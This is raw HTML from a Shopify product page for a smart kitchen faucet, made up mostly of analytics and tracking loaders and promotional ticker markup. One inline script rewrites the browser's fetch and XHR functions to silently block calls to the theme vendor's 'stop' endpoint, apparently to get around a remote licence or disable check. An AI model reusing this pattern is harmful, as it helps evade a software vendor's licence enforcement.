        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//emfurn.com/cdn/shop/t/70/assets/base.css?v=11866152308692032031761557992" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//emfurn.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821761557992"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <script type="text/javascript">
(function() {
    // Override the fetch method to block requests to the API
    const originalFetch = window.fetch;
    window.fetch = function(url, options) {
        if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
            console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
            return new Promise((resolve, reject) => {
                resolve(new Response(null, { status: 403, statusText: 'Blocked' }));
            });
        }
        return originalFetch(url, options);
    };

    // Override the XMLHttpRequest method (in case the theme uses it instead of fetch)
    const originalXHR = window.XMLHttpRequest;
    window.XMLHttpRequest = function() {
        const xhr = new originalXHR();
        const open = xhr.open;
        xhr.open = function(method, url) {
            if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
                console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
                this.status = 403; // Simulate a blocked request
                this.statusText = 'Blocked';
                this.onload(); // Simulate request completion with a blocked status
                return;
            }
            open.apply(this, arguments);
        };
        return xhr;
    };
})();
</script>
    


  <script type="text/javascript">
    window.RapidSearchAdmin = false;
  </script>


<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2789057,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2789057,storefrontBaseUrl: "https://emfurn.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1320026409","configuration":"{\"storeId\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e7ff4835c2df0be089f361b898b8b040","type":"APP","apiClientId":3440817,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1043366185","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"2c699a2a366ce5bdcff38b724f5887db","type":"APP","apiClientId":5394113,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"922681641","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-966569617\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-966569617\\\/VVVNCJSSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-966569617\\\/hcHXCJGSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/-4d2CIuSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/sIBcCIiSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/x0uICIWSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-966569617\\\/7aPPCJeSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-966569617\\\/Rr24CI6St4kBEJHd8swD\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"618496297","configuration":"{\"store\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"332595497","configuration":"{\"pixel_id\":\"350911347846502\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"160203049","configuration":"{\"tagID\":\"2615006279606\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"82805033","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Custom Pixel"},{"id":"142442793","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"EMFURN","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"living-essentials.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/emfurn.com\/fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":199.0,"currencyCode":"USD"},"product":{"title":"Emfurn Signature Smart Faucet","vendor":"EMFURN","id":"4793471828053","untranslatedTitle":"Emfurn Signature Smart Faucet","url":"\/fr\/products\/emfurn-signature-smart-faucet","type":"Faucet"},"id":"32832807764053","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/HTB1IZkfeyLaK1RjSZFxq6ymPFXab.jpg?v=1603346105"},"sku":"26314499-black-united-states","title":"Black","untranslatedTitle":"Black"},{"price":{"amount":199.0,"currencyCode":"USD"},"product":{"title":"Emfurn Signature Smart Faucet","vendor":"EMFURN","id":"4793471828053","untranslatedTitle":"Emfurn Signature Smart Faucet","url":"\/fr\/products\/emfurn-signature-smart-faucet","type":"Faucet"},"id":"32832807796821","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/HTB12aSpdi6guuRkSnb4q6zu4XXaK.jpg?v=1603346105"},"sku":"26314499-brush-nickel-united-states","title":"Brushed Nickel","untranslatedTitle":"Brushed Nickel"},{"price":{"amount":199.0,"currencyCode":"USD"},"product":{"title":"Emfurn Signature Smart Faucet","vendor":"EMFURN","id":"4793471828053","untranslatedTitle":"Emfurn Signature Smart Faucet","url":"\/fr\/products\/emfurn-signature-smart-faucet","type":"Faucet"},"id":"32832808091733","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/8456acf61db11562a90061592f2fe724.jpg?v=1603346105"},"sku":"26314499-brushed-gold-united-states","title":"Brushed Gold","untranslatedTitle":"Brushed Gold"}],"purchasingCompany":null},},"https://emfurn.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"2789057","storefrontBaseUrl":"https:\/\/emfurn.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":199.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Emfurn Signature Smart Faucet\",\"vendor\":\"EMFURN\",\"id\":\"4793471828053\",\"untranslatedTitle\":\"Emfurn Signature Smart Faucet\",\"url\":\"\/fr\/products\/emfurn-signature-smart-faucet\",\"type\":\"Faucet\"},\"id\":\"32832807764053\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/products\/HTB1IZkfeyLaK1RjSZFxq6ymPFXab.jpg?v=1603346105\"},\"sku\":\"26314499-black-united-states\",\"title\":\"Black\",\"untranslatedTitle\":\"Black\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":4793471828053,"gid":"gid:\/\/shopify\/Product\/4793471828053","vendor":"EMFURN","type":"Faucet","handle":"emfurn-signature-smart-faucet","variants":[{"id":32832807764053,"price":19900,"name":"Emfurn Signature Smart Faucet - Black","public_title":"Black","sku":"26314499-black-united-states"},{"id":32832807796821,"price":19900,"name":"Emfurn Signature Smart Faucet - Brushed Nickel","public_title":"Brushed Nickel","sku":"26314499-brush-nickel-united-states"},{"id":32832808091733,"price":19900,"name":"Emfurn Signature Smart Faucet - Brushed Gold","public_title":"Brushed Gold","sku":"26314499-brushed-gold-united-states"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4793471828053,"requestId":"64867398-30d0-4fc1-8562-22109e62388e-1769143208"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2789057,
      theme_id: 179599966505,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//emfurn.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//emfurn.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//emfurn.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2789057,"isMerchantRequest":null,"themeId":179599966505,"themeCityHash":"2352503075003757177","contentLanguage":"fr","currency":"USD","eventMetadataId":"5764e231-f49f-49a8-bc04-aa198c664a78"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4793471828053,"requestId":"64867398-30d0-4fc1-8562-22109e62388e-1769143208","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":32832807764053,"productId":4793471828053,"productGid":"gid:\/\/shopify\/Product\/4793471828053","name":"Emfurn Signature Smart Faucet - Black","price":"199.00","sku":"26314499-black-united-states","brand":"EMFURN","variant":"Black","category":"Faucet","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":32832807764053,"productId":4793471828053,"productGid":"gid:\/\/shopify\/Product\/4793471828053","name":"Emfurn Signature Smart Faucet - Black","price":"199.00","sku":"26314499-black-united-states","brand":"EMFURN","variant":"Black","category":"Faucet","nonInteraction":true,"remote":false,"referer":"https:\/\/emfurn.com\/fr\/products\/emfurn-signature-smart-faucet"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//emfurn.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://emfurn.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="2789057"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="179599966505"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://emfurn.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24961366130985__horizontal_ticker_EWDfTw" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
    animation: mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw;
    }
    
    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw.color-custom {
    --color-background: 44, 44, 44;
    --gradient-background: #2c2c2c;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw color-accent-1 gradient section-sections--24961366130985__horizontal_ticker_EWDfTw-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🎉Welcome to EMFURN
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🚚Free Shipping Over $500
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              ⏳ Limited Time Sale
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
